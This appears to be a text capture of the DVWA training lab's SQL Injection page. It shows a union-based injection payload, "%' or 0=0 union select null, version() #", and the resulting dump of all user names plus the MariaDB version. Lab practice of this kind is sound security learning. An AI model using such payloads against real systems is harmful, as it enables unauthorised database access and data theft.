 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID: Submit
ID: %' or 0=0 union select null, version() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, version() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, version() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, version() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, version() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, version() #
First name:
Surname: 10.4.28-MariaDB